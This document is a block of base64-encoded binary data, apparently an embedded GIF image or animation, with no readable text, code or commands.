5cS5SCDydOvGbfkx4mNvQi+JDzwRoyTmdMXXrjwY+1g7jMHaXlyJRhav7sufxo0DRzrpfd3v17+KyjQp1Pn0h8/FmlXJVSp3bWE3xSAba4CjSQLgSFq0s0n3zAy0G/UIkwQlkAK6gFyw7RcEPBsMvuoJ6sg2y77mYSD7yOJDyOvPLM+wy9m2AkLT8aa7QRPwlu1NGqIYDwkT9usFLhrZ0kuC0pQ5ZwRCgmSlMQt+LwEs1AvTDzSxQZLJxgQw3roONLDR8KTzvEqhORRMlKNDG5HPKCkaWHzBvPRSdBs0tB9nbUc08++/TzNRqc6mpQr04TTremzHr/KECfDNFNrKUKne2nu95Erso2PNxyQy/BPATTFz4sM7HrHCsVozHVLMlFVlekM844WZ2Jj/Vi9ORPXHP9cz9dezUGiJ9moOA9GXw7zY+gBkT0KN8OJM7JByf0AFO+lLtEg2I/Re45bJELAQFaNSX1sVPNhCzFkVRdU1YW2T2vQVtr9XVeet27r956baBAUqH0/aGprsLqaYsmDS1U0TufJMrZ4qBVUCRqq/xkpOs4xbLDNu/QuFpHRDXV3AEw5G7VkUtOk+T0XPVspVh3aPHW2dykNd5ab8L3Zpxz1hm3fXuzKkGItmgPUijxPDTh4KpE14EJN5EBuxy0xRiXb+/A/0Vkj0Ee8cRZ25RxzZpnsXTll3ewi6WvOZtSp53bdpsoKXJ8W0dhwbKbrKG60kQFFhBMYCi/dRDQkd8MJlqpZinpybeuY4IwYqcPyraN51jpDNwWIHm64+tOvWhr75Ret3GmSQc7J5fL7sldmmCNGeav55Z97rjtm2/2+Or4qrSiKtm30rt+55cnYAxh4viCK1DWPT+kZDZKBx41OmkJvbY+4gqw1RbMSL49YnPwy62OxOufEJ1N09MvPf2Vz069bD5aLuJrtnG3320G6Lv/NUs2SOBufhEKLAIkVPDw9hpG6Wl60Duf+Rp3JYrp4EuXwpJHwpO1xliQMuwbT/k42P84+ckEfqp7nXrmd7o87U+FuiqA3CZVpBWqJm4H7N+wdkJAQonmdwtLi1DUEhE/OWhtj9uWzCI2MQJkT3Pe4hb4lFiu8ITuOzaZYtNYV733jVCLWhyiiboYthiG0U8uhAhVxGibGdJwcXQIGLyEd0B4+e1/SDlSayzBIB5+0U1ps1KcEAC+CXKJQx6L4vWkhcXudWFOV3SXTGIVQt6F8ISTRCEYz3hJG9EnjTDEJFN65CNQloBXARQlLEx5SlSaMlKlZGUrXXmBElyAJ7AElE9MMctc2AITa9CjmyKTOTVIsXR8QaISPUW4QZKpkIa0Il+s9BJENhIJpUHbFq+IHlX/iE2bYZtRJ705tCKR8ZtNocEny3lOnkDllOdkZzvd+U6IgAiX5dxlEtoZFFMkIVgxsGc/+elPgOozRP8kaD95QpCLiAYFC3WTuGghsvWVhphRFKSGnKNB9EWzmYpk5DCf2VGXSZKKI01PjLK5TW4+YJwrfQ9UEiBOlv7knr8qIzvLGBZzvlOnO3VnPHlq0IiUM6j+3Gcf/mlLpMRAABYiyFIRGpEIwJIVulQQdgxCUIbOiphbpZhFK5qqpQkTgi0TaSTKqrIsppWkLXKdixb61kJk1ZIxpStq/BdKqPRkCHUNJyiFGiJG/PVXP+0RPIOq11saYwJgYKxMwRBPnwaU/[base64]/bETlDE+ihx4dNgSE6XFROFBd3sy3vBiJbNMfch9gXhQ/A5gfbpUKlNhaVpwCdisEvWIRRmzTBUlcqMJXnSj0QrhaUo4rVamNAeqXOksZ1oo5ewwlz0dyjAaVikklu91AaoVIdzZJ0EQQquzYt/RghbWMtZScE9rkM7meMff6jFsP5HMjIRV0cM2soI3geQFIzl1vOWipCddaSpDecqaprZPeOVlVa40p3slihkW8G1vgzsr2YUxUWoAFD6vObE9ycBOeFCUWcc711ClNa1jgII12WK+S9VxYzrTk0/4OnzKId//sgW95JUEmmXKZjak2crw8vDkCEim2VRtbeng7jK41eb4TTvdSlCfUbBGWcBPzCxnohplEba0hU970BNhuDupK/YszWGt6hITpN8QepqW+txvFCicq75GYnYKzugACx3hcIL4o5lcTYmXFeOXpnAKpt3xan/8K1uG6f1Kju3CylmU8HbsyIMCiqAEISk9cLOLCxrZyhKFz3nO93T6u/Oh83onAbdavzO4tLwPnTxJbrqTYXI29zm8pMWtNBkScXWsc3zLJXjIvcL4dTGLmiek7gnnIeJtdJMCn6I/DdvZrMsvyH3uuWT96ueOZ9dH4HPW2xzra41vbx1cwBvzAehY/3sl3Qs+8dAUfIMj7L6GX7PqwtU4ByKv6U1WHpNfr2lfhzBicGdf+9vPvtxDT+7TrDsople9plovz8iePxfpnztx6w7MOGAV+MmGyMYELjmTKF3/K+PqWI3hYMNTidURQIlTvuWzuo17PsnTusvDp8rLrnD7NqSgPnQbivjKijVTrFBwBg7sQA90hhpouVLLpc+hOaB4sRw7P8t5P4lgjhG4LY7aPb6zPwyIKmYyNu9ZOP57NFE4m6UDwJRwtiZzK6qbMiO8MgXMtMkDlhgqAwoELL8SCs/riZPzvp2wA2/rgFOTuasQP5YTQXQTAmdQP/6yPfYrQTK0J9zzpdIKgP8yZJqaQDL7m8M/WsFhCj7iczpnGkA9VCRqiqR/g5d2obQjlLIkxLIN2Dq8GjNtC7mgWAB0+rw5WAS/IqxzKoY5YAKjOqjU8ELvIgXwC0P4QsM0LEX1m709srg2TIj9Ywk6pEHAw8FWTDpZ/EHj6wKIaxBpMpHGi7YEPETkIiUj8TCciUBj5L5jzD4tDDtjmMKhcEbVE6jF4q6dEIMGuEZPCkUTE8NT5KR5sj0yfDw+YwX3Y0MUgC8CqJbL2SqiKzakS7hZzMN4lMd28cFbZJcDFEckBEYsW8RFtJ8nRCxQcsJRC0iWKyzoGjlt7LrViDWkIkXWwyX0mw4wHBfWs0P/NpyIWfiWYpm/wCu2dqRFlCi+WkSJpstBlPyMXPw/cLnHZytEX+RHDFtCUYKEnAlIMDsKR5RCZAS9stO8WdKuNswnMEwqx9ICFzDFFlTKpfxEjcyo9osQdHGtj5xHWxRJkuzDwZOkSGJJk/TK3srHqVMpmaSr5fq0neg+XLm2h+A8c/o8aMQus3sIJwS3KuQJ6ioDvdwDcftJydopyts0SmzDoOxCplzKiHTK2AvH5JDKqSGirFSwyGSyqkxJqzxJzXgksHQ0IqyVIxQZ4ypLvpqjMvqJuKyRf5RLE+sRK0wqhHTAoUo5wBlM18OEEBlBojxM3VQ/VVxD9NkSvwgA/98sSYSzzFk8zsncwatckbY6vAIsmyprPgScTpgcy+MSzRW6G0UcAkhAxl2hxLQMp9VMJZtsSwl8IW4rCtrMp/[base64]/Sas0UfD31lIih4k2IIrJyFDYABUmsZEclFVDiZFIcjDqpg6so1UextLJuyo9P+7gv7TiXspuKi1DAEVMxLY2xq8BmnAsTcyVPI1MpFMq4gVFTMtUcZVF6kiWdLEylcBScc80AwM/2E85UiVJerK2WTE6P/NNAVaSN8SN45FVXEUIFPVawhNJElVIMIcTq7FAOTQpOmFZqrVZrvVYTsFbVWAFu7VZv/VZwDVdxHddVINeHCIRlKaG5EpQVZcu2XFGDVE9GpCnAKZIjGUasuIFSekbum800HcxsM9WeKBjEqhH0SwoacMMdtdVl9RAU6VOIXceQ1D9f44n/[base64]/zu1wInoUb8TERdMDF1FIhikTKr0tWf61ealwUGd3uNrn80MQsx8UJAVWe6lUsBdjShYCsRl3PElX8O9igOwXMpd3/TtWfZ9X8f9iTDYicuVnoa5VKINpRaSgg5wxn39vKUNTGOQg+3T1x7qK0gd2lPdvFLoxO2EpVM9ASwMN2840zpVOasoBeDFJaVAiNo0W7M93u/6L5JIJK9ZMJWpTJXYql4DVBdGgBYuVLCUpB50nedEMooTm+2FDL6d0mirGa3ghCuACAP4iZQ9WZRFYgiw3PC1XCa+WSJmXKGA3/blWWOI3Pi9YiymYvZ94vqFiMxFVsTBVHzKSaS9CEzVzv8yjd2f4LD2dA0BXk9vsM9FINidMB5vxI/149SBUswQFuERdggxSd42Yd4Ea9sXduFXtMwYZlu3TWEfLLzU2WEQ7mEf/l6swAJNpoKmKOKeWOInbuIoNl9SLmUvztlR5uL25YnITeWg+ICg1d3Oi9UJdNqgmAJcpiOekOBHjCXmkVozjcup9S4WVTGDxSelLAiIjIy15UwipUOKXeQZhNtZrD+lg6Qe+8O8/VhLpuRLJlmmWFkq8GQjVuLyHeVUbmL2LWV2BuUrpt8spt8o3ll4xmIiZuX37QknCIS2gJmx8AlotCGIOAFc7pmg0B24CZ7VEN32eN1TjSVjbC4Bfgj/hJkAO8ZgWjYxlUtMsv3jq2JT1dKziCXWGmZJYZVmafYLuh1J4XtOaLLHJjspb+5mHfPeDvWJTU5inO5ZVnZZUZbcenbndh7qVtbiL9ZieJbfLQ4DVD7ZfH6IVbDfmumwTe3Kz9ME4ZkCz/qdXKaUoCBoAyro4Vmc/P0DOOjLWUbgpUjG7UOzh17PolgSUS03mYINW3VDvM7r9BsVWRjkZl7OaPaek0bpRV5pjrJHCcPhjtXemaZpVXg8JEwF+rlQnM5ppfhpI55ZJ5Zno74Coo7ZdAbtzu5iVnbqoM4Cp45ZptbZFbBq/BXoZjzjnQBrhW6QoHCEvpgCsCjorePj/7TePKCYg4LsyfO0JV+m2oamBeGFj7zO68IA5JqWImIjVHa05mGLW5RO5EfmC+tm6ZPGxRh2aZtQ1oZt7B1WqCClUIgwgZxub002Z5b9ZJ++58KNb3Ie7c92X83G71VuXFU+6sKdZ3weY6LQ6qHQbQSnAAN/[base64]/99nEkF2103uymWO3/Xur5VS4tB5iCznRKge0XsjYSdcYn/IP8Jc1u+5cQj1rvimMPb5uzXUWCeu5DKwTRuG5qhvEXl9vvbvHsvnOM3UOwZGRl00UrmCK9xXE/7/PqjKMS4AT6dnRCN/TMPmdoh3ST7dnyfdxOdmf+1vakoPRLB/d45m9dlrhN33RmOXcFT/BOV/cFJ+sWGDF/TdOvnQN7b4QWGIuohWBFmCVgjtF4+t+qNcwbGfHmRjOD716IIelpBtYVXvFed17/jC1Ahu/D7s7VY092biYRjZfQ0h5ySJdWz0b0ItfkRq92K9aKLa5Z+C2KSl9f9X3q3gmLd/fqdHd3nM/5rlbEs3TXsxAlNYb349ZJGF2Df6fqox/M0sxSoplorzUG4FXRgWdRilgE28SKhFdzQHbBqfcDqEnxXMfuOud1OpxxYrJHXuXD49i7ySZvsdwJQlCoZ02pnjbiaD/0Rif5kXfylB/5IWZymuV7a6/iKXblJVdfOtrtc198xmf8xdF5yGd8ADIUuwJTgdz3l1KEwCTxqn3Ru2h1lvuv1z1x5Rbbq6drGECNblxY5hD9mn7eyJR4voBm6RV7smfxW899uHVJ/2PHeGV31t8HfuHnpi6Ndmmv9qVIBvb2dkZHXPj2e7/PbPlmeSo+WcRP5Sfn7CzeYs6OmShbj7tpfPFXd58Y/8hXfHVvpaAvd0XUcH23fInGfAsuki7/9I1u03JLeN++fzoFiEW0BmKyZezgmQACRzBsOCHXQ4eyIkYc0MIiCA9H3DTpwieEx4+iIo0EWRLBSZMqV7JseaeKy5QyYYasuYmjyJwrcR6kmfPJA0KzgDoo4kCoEaSqUBRSmlSN06iFDqZo+tTqVKocgqY4aOBrFCpgsZAl6/[base64]/SZ0yQL+fDn9l+/cy0PovW388VKEdDSQXVUlgNyNSBWGmFYFASmCDXWXSN5dsukFmgiy5pPRihhHzp5phuK1A312SYIWYCYqtANhmKIoZDnWGVHWaZV5Wt8kECHJymGYx9TZGaakEK2RlVr9kmhWs97pYccDDahlxhUBa35GzVNUlcZljixZxz3D0UnpUEwWj/nXjOlXkmdhR5J9EAwrEBwkYd2YdfTfG9Zyd9Mql1H5/16YcToD95NNRR/Fnx31WJFkgggwkaaARrW3kyaWRlWRqFkrGx1RgWhGX6aV+H+QZNWps29umJgzUWhowzsipqYZoNOeuQkHHmGZCgGXlkAqwZKVtuavHao0BMlvDbkggBt6yxt2JwZaYFEdsdtdLRUl2aaIp30HdqevuQRWAaE0AFQsUpZ594vpSeujSFMF+ed87ZH719BlpoVUbRdJSj/Tbq738S9GXpWaBaCA6EnHbo4cAMG2xwr0pC4YwuayhJ2WWnZtlWjrR6PBoGH+NFwa4FDKvssZAFy/FtJpvs/9sS1W1p7EFPcrkyxwTooeyYS0obJW0KGfwzmjNryyZ5SSd0xpuGpktvu3aKAu+7UO9Ep9X09nQvUfruy5WiB3oA8KNXNTwWpnld+jBmdz3GKduQfRCIsE74FktbUOjGjKkjyrjqqxlj9jHhhU8xsma8tlYyZsWmvHEKmzXbsm3FPU7d45kze/[base64]/N3urja8P1kheMaQYBWK4rRAMc8pC8pX8wzkKw6JBXrS6xEULqS362UBRQYDh4m2l5dkrMUZPUpMjV5FmVZR53AwOx/hYBOr9b3MVy5L2RMrx8TajAmKzGId/0IXP+Gorn8DVF0XV4fAAjKQjEfbDba+qMCKQNCBLeBOUuCEHtvZR2oZtCMGc6dHOu4nQCPcAb4YVcJFKQh/KRSKgyJUMA5dj3oD24s4HmkwJ2TAhxmzgQ7xciExfGiIrWIV4GxlmkySspSmPCUqTWmmKaXxdKX7gxvbKMsIPo3/j7WbyR2pNrw92vJpk/IaMI0SlaQtTykvGNsLtIS/[base64]/[base64]//GezD+WaWIlJyNCKFoVSiRQRvKmwsrqttWsRQSh/[base64]/2bhn6lXAgCuuWwy8A9DkudCGfudT9PdkoXpJukKlZe0ae+UsT42q483PU0PQNdtJsMxmBqualRkpLFXlzmKZb5tZK04Qeep5fbVbW5hBN7V8IMBA1muMbm1brTwAAaI5NLCD/bDumG3R4zE2o7E7ZdfNrnbaRd6HKd1hXgoPPmAWL7Y3cVWrUrTbXW1xZsj/pxVksTB6Zm2pDCsEQxfD1GHatF5b5DuyTIpILd18rX/RCDgavc1GQjyhfggt7IET/[base64]/vNKXnnSEMNmfh224dKkO0WfnYI4bH+9B/dRl/16K0OzuNZfn0U7yz6vYnWeNC4ztnim5RI9hdwGuiTbkYx3iOt75VuvOSircXLsFUb1GPPCP3pywTor0S7kZ1B//cIjPEj3F9EFG4pThqUb28lpvSU+u3VnMoiL6Hjhh50Wr3osmvimjjlJTUgZn1KNNU6iiS7nB4nqSgorVD9t1X6SRzWruW9dAXgGSiFvHEd6BBZ8BGtm2xAolCGBXqIXjHdvTwZLDuU5DLA9JXB3o4cL0wUdjWd+lURWhtJf3ZcRohZ/oKd6KsRebbRR8qVynpFoLvWBbYQj1qNunuBuoyN5f8V1aLAM58YIyVBL/+RyAgY8xFFd5ESABCNwBNv+hgvlUAISVkCFb8kEZFFqYleVAUSGT5V1ZF3Kdlm0ZBnmcH5FdCW7hMZngIMVRRoUgCvQeU1TCNZ1bndVgunmPXlRK2tja/bFNOtlFkBkDNGCSp/hfER6AEyCJ2jkhIy5XFC4cRBDZMVlhlC1fFQ6AzlygCDoACALT9VHQlnEdmXkeCb4JV5Vg93mWo6AZwC2TMi0gEbSdC7XfDMZQbOxcjCwM/Mnc2cjZxfhhuxFXq8XCfuGfIX7SQQSCcbmFaABSIz6jXxVN0j2i0DEedkHiJU5XuWggSpSiBXZi57ELGFbaOE6V0KWiKZ7hKYagMA2SyY0bHJofCyrS6aFePZb/Sg22DcvpIj+2mz/ioN4BI3+9m4Ygxt6pSp/9Rjpi2K9Bo0Pe1BXak1tMmNRl45TthsNBmhbOTuVdnEzgwgh6n1RVHzmGYdh12thtIhoa3+i1IUDB42gxnTEJoMa82D5qUkDSYzS1nIewHofwZD/+o/3FTTC2Te3t2hCtkwLGCh94xkM+5Txhh8pAIbZUpCVWYkL4TPeNhBa+QEKk4ReaxEqCpQd+oHqQohmOJeitZNiomYAIHYrxXLmdTVukViaRyD3K4sJ8CA3tHrsRmDb9mEy1xeDtCdFBJWIiYAJFYCxZ5XQxRAtk4UbKAll6YUhioaF8IkmaJaCgpSo6igiq/[base64]/6iFtzmhR1h/rAWZ+DaTgHCP+nd/49Kf8RJHiSM795Jn/[base64]/5kJ8UnOhlloc6mYODobRZG4C0gVwAfFQGNkEZRklIn0OiUF53r8HEH6wAQg6YJRmZpqcbrlaoqGbz/[base64]/Gt6Mf64izKJlC+Jvut7U+GrNvSZvj8I67FVG4W4qI+1H8kWMzuLd+6rL6tWBbhDOAeKZPIBhgRaJNKY6oKLeN2S+MSreMGrQEdbb7S6/ItbdaFnxzd6tQ67UdW/0CWYoS/pul6gKQ3vkmKKe2brm54ZkWU5Gd52cZ+qWfGlkV7Vmva7uXaISt8ou3bgqyhqu1f0si/xW1eAVFa4EgBpGQeqCwj9q24ohyVQFGYLEuDCW7CTSQpuSuUDi3kfi/4Om5bxMF3NFnSIq2UJV+FLW3Anq6FTuglpqPzXYQisNFW5s5Z/qqbrqIh7e9Ktu47vq7TTeyj7q6eMusiKWvu7uEi9aRj+O7vIiqNEqRczG1lyK0EJ6WVdOt/OtHlzCzhEu6WGNa3AktUhu/jorAKO6AKG+1hUV3lwi9lQqjonovpkiD9yvBVYm10Upf9ossnqIS2dWH7humwjqb7Tv9UaZKewqmQANvGGDyIDP5pAq/IAi8wst5uBF/[base64]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[base64]/sRQNKHTGdgTZA0oNSPOhFyoRzQwfhy5gOSbAzx6dKaTrBatzzz68wd6p+itaZ9xHeB69E4DtMti88IDIfQvUqAH4WEWmwp0ZlUQNAv/[base64]/MEgMP4BowK7+WmIVETzyhBMXEOPhTS0ALSO8FBxhSKwUUhiqBg0IeeMFBve4ygs4LCkGhwjUyVXEJFDdlY40KC1urQrH2IqRCQox4AYXLMttshgY8i0MA/wGA9YwL0BQRj7xOduttAOq8w0676IBbbQQyWvHMuEaS+9Y4zAY4I4AzpJOlvNxYk26EU9x9193nopvOO+sUZCMHEBJEYZZD9p3lU/VAIMTBWdly64n+1mvPg3sZdJDS/[base64]/+lfeWC2GGHnVwzzriALQ7xhCNuggkeoQ287LZ7drZSvh0oFIbA3fa23NTohNryuMPuu+vglfdc7xJ04Aj0HFD4vxz4egGECg5JPoe9KG2hywZBHZAQH/BlQ9T9jIhySlYHopbUOVvEuHqxyY4Z/fTVX5/9oVhZyU7DCLu0wQsGElA/q1rlYJYbT3raRUvggCU8QDU1sYkAQaoKyOo0vz6hRE4T8oRbHviT+NUIZSLiSoqAIpMuHSQhF8sYXBxQhL55KSE+8ECiCME3urysEH/jCv5wlZ8nYcIWxeICQ3Y4kNf1cCCb4cJsUrOaGBwRibb53ARQI7oRACcO3DqOcpD/g5xQ/HCJTRzdHwLgLmbZzlwDmEDszjA7TQgIF2mMBC5ysAkkOAAVIJgFLkBQR1C9wHh8SR4NUVAdBrHBAzk4AwHyiDwB2aVwhCiEGirUMRTYrGOF69iFHGM/[base64]/NCa/wFYh3djjN3PAkAL0VUABEfQSA74gIs1IkEUSMgBEkj6BDoYL46FVAMhAjA7cpmrBWxYXgXw1inDrVQV+UEBTp8Uvqo06UUCJCCJVFSCUR4VqUltkS+XaQwLSvAlMfnIUNzQJxg1tZU58gEyg6mSY/[base64]/uN6A11hEEd6zAvggSgABEwA/XeQRFLWod6CDvCDIoZPJmmoOVLtAThMvLXlbECoO15S0sHG/g0kaJ674ZzjQKCAAh+QQFEADBACwAAAAAeQLIAAAI/wCDCRw4MBMAgwYJKlzIsKHDhxAjSpxIsaLFixQTMEiAsWNEHBpwECRwaOCfkChPRgB50mIeSjBjypxJ01PNJzdljqQ5cIebn548Ch1KtKjRo0iTKl1a8CCapmgAMJ1KtarViQyuMkwZUkYbGZAEch27cqwMhQgQ4BGYsy1OmzyDwQ26k+3ct3Z/8tnLh5XWv4ADCx5MWKDTg4UTK2aqcaHGjZAjR3a4pLJlPVMq9iJr9iuklWLLglT4JzSkFpEGhkibyq3r167tvqUrV+/i27hz6waM8HCtw7uDCx8oubhxrJcrC0z7aStnrmgPyRKtgaBI06DtfgqxE7b3mtEpyf+WDVcvX/HD06tfn/5DU/bwF29ka7z+ZIb1d0yZ8ol/[base64]/aRFESpZZBhhWMCt6qYiWiK4USZirYfASgz75YGmZbvVoUye30eUmkHiGKmRvosIp4qkeNtSYQqg+yWqff+7/159/FxBK6CFfmeRQjC4+CqmklniH5nkOVIopqMvxJdZinyJb6rMV3pIhtEFuIGWr9n34qmX4kWhZoDSaZCujCwno4rnPofZrscIS4O67lhp7LEw9LcRpYq05S+2+wn1QJ7/VbrAkcQRfq21FyW1L2azNNdoiuoXmumyjpPEKEphhAnupmSBsDO/HIB/bU5qpDIZCISDWC/DKwdFZJ2IspyewYwLXnK3B9RHHrc5LODQrcQ9bTKh153qJHcZUTurx0iF/zJa78w6L75qFVK1yzFgnJm1Uv70Mc9aAUVBziDTbbDPPI6KdbZRqY3YZczsmIe7Q5Ro9d3aNIp3KJuzO/9Y0HUyDjMTgTXuXF8mBUY3yjnM1Afbjgd1imNekQl6VtWWvqmqqlK2NKn3dLswixGTtOmDFQlewScNtGPv368USHq/gn0ZI5u1HFJEmYYqHZ/nvV3Ht2+R2Al/YwNuunfzNOO/MEKANe4HluM9zOS5nYO7NN+2yx879u9t3P2zhbfXIh1aK964yAca3PxXlXdPpvlEUYHRq6MF4rj+se4bL4kTXIQiuKmEvW/nhJOoaX/hat0AGNtCBEOTb04BSO/KRqUfoqxohFLI4xs3vg0OBn79clgkQXsRsEJkZ2nSGLc21rYUvzBmNAOWc6xkqJIqCEQJzAL4IsiZNNSKZpv/EVyki7gBCDiAExzqGwasoUYNQ3KBcbNIEfZnwih15BUMqh0U9pZBJZsNcDDWHPCg1r2dM6gnDwGKRzcTtemRh4rCC+EMgPkpZDfGeEWGXRI7pDo9WUUUUn1iXkXTxkFskYfEIoiFEbq5+UBqbwsCYtoJJxE/8cxsaGWYaAzUERYgaYIrudoZSmlIHFQiQA5Nlx1bWMYI9/J4eLeiJ3DUxgymw2kIe5MheQsVIE3mKLzvXOSlcq22ZUyHCMDkftf3wP1OshDSnWQLpFCBAgJvmIaTZum160wOWksEAeRgdXJjziKykoysfKL6U1Yad75pgH3EyxL9I0Z3dKcIwfSn/uV9KBSK12KeqHhLGxzSPcx65JvPyl7AZ/uwhbWgIApYDEXUqkG8WxWhGiSXLkcmSj+aZIFMcZ0iBmnROJDzpCQmKQvyZ0VtuS5lBp+hO/vSHSXUAHH2ySQd5xs6jPMVAd3hKuI2uk6M+LeIsP2rL73H0iU9IyiySOJGfqhSL/STetK4ayYJ6VZIMnelB95dJZhKEdVNIQK06GUpYSO+tphlgC1BJ1+m8tSt1nWsLcCWKV6rzlZZKKlOBigqmNpUvVNsVCpSiy+dxtYtbQ8hjlwnDYhaHkq5yKWYLsMKwKidZtErC9EIyqAI5jCVnOW0OuZJKBCnQqE6DEOMMu9TD/7quiImlGGkANNnHCk94ve3qV7+qs4HmaXnNDCsyPfu2X12AlKUhGq8IiCjp3rWUojEl4P6aUXgRFom2pS1TUfCI8pp3AGpAr3qDy14iCTORku3tcMmYPPuNkZnX3KwmMQM9Xd0NS/YaSEmqW8CgnXKvcmSgXxcMz6LCssHiDZl600vhCVdYDe3NsEMGIa33oFSLj51vS/kkhYNhhWZ7up/arsUfE5U